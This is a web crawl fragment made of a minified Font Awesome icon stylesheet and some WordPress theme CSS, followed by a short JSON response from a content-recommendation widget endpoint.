074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}ol.commentlist li.bypostauthor:after {left:160px}
.fixed_block{width: 100%; min-width: 320px; min-height: 80px; max-height: 350px; background: #FFF; position: fixed; bottom: 0; z-index: 99999; border: solid 1px #ccc; margin: 0 auto;}
.fixed_block p{margin: 0; text-align: center; color: #eee; padding: 20px;}
.fixed_block_inner{margin: auto;}
#close{background: #dadedf; width: 35px; line-height: 35px; color: #000; display: inline-block; text-align: center; position: absolute; top: -20px; right: 0; cursor: pointer; border: solid 1px #d4d4d4; font-size: 28px; z-index: 10;}
@media (min-width: 600px) { 
.fixed_block_wrapper { display: none; }
}
ol.commentlist li.bypostauthor:after {left:160px}
.wp-pagenavi{ margin:2em auto; text-align:center; }
.wp-pagenavi > *{ display:inline-block; padding:.0em .5em; margin:.1em; border:1px solid #93a8bc; border-radius:3px; color:#465366; }
.wp-pagenavi a,
.wp-pagenavi a:hover{ text-decoration:none; }
.wp-pagenavi a{ background-color: #FFFFFF; }
.wp-pagenavi a:hover{ border-color:#7d95ac; }
.wp-pagenavi .pages{ }
.wp-pagenavi .current{ border-color:#465366; color: #465366; }
.wp-pagenavi .extend{ color: #465366; }
.wp-pagenavi .first{  }
.wp-pagenavi .last{  }
.wp-pagenavi .prev{ border-color:rgba(0,0,0,0); }
.wp-pagenavi .next{ border-color:rgba(0,0,0,0); }
.answer{ margin-bottom: 50px; background-color: #f6f7fb; padding: 10px;}
.answer p{ margin-bottom: 5px; }

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 219
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"a1da385e2b0011ffc2c6b9016e3355d2","pc":["107","13"],"isBranding":false,"isOmnipage":false,"wnid":"027b68f2c63b021c011d3fd55997a2f4","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}